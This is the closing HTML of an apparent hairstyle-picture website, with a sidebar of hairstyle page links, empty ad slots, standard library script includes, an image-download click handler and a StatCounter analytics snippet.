													<li class="list-group-item"><a href="/men-hairstyle-wide-forehead.html">Men Hairstyle Wide Forehead</a></li>
													<li class="list-group-item"><a href="/tall-fashon-hairstyles-for-women.html">Tall Fashon Hairstyles For Women</a></li>
													<li class="list-group-item"><a href="/wedding-hairstyles-for-strapless-mermaid-dress.html">Wedding Hairstyles For Strapless Mermaid Dress</a></li>
													<li class="list-group-item"><a href="/most-rugged-hairstyle-men.html">Most Rugged Hairstyle Men</a></li>
													<li class="list-group-item"><a href="/men-regenfy-hairstyles.html">Men Regenfy Hairstyles</a></li>
													<li class="list-group-item"><a href="/prom-hairstyles-2015-black-hair.html">Prom Hairstyles 2015 Black Hair</a></li>
													<li class="list-group-item"><a href="/short-back-and-sides-long-on-top-woman.html">Short Back And Sides Long On Top Woman</a></li>
													<li class="list-group-item"><a href="/women-asian-hairstyle-mid-length-with-band.html">Women Asian Hairstyle Mid Length With Band</a></li>
													<li class="list-group-item"><a href="/pixie-cut-hairstyles-for-prom.html">Pixie Cut Hairstyles For Prom</a></li>
													<li class="list-group-item"><a href="/puff-and-curly-hairstyle.html">Puff And Curly Hairstyle</a></li>
													<li class="list-group-item"><a href="/textured-bob-hairstyles-2019.html">Textured Bob Hairstyles 2019</a></li>
													<li class="list-group-item"><a href="/pixie-bob-hairstyles-pictures.html">Pixie Bob Hairstyles Pictures</a></li>
													<li class="list-group-item"><a href="/mens-hairstyles-2016-short-curly.html">Mens Hairstyles 2016 Short Curly</a></li>
													<li class="list-group-item"><a href="/styling-angled-bob-hairstyle.html">Styling Angled Bob Hairstyle</a></li>
													<li class="list-group-item"><a href="/pics-of-long-bob-hairstyles-2017.html">Pics Of Long Bob Hairstyles 2017</a></li>
													<li class="list-group-item"><a href="/shag-hairstyle-with-long-bangs.html">Shag Hairstyle With Long Bangs</a></li>
													<li class="list-group-item"><a href="/short-easy-50s-hairstyles.html">Short Easy 50s Hairstyles</a></li>
													<li class="list-group-item"><a href="/new-black-braid-hairstyles-2015.html">New Black Braid Hairstyles 2015</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>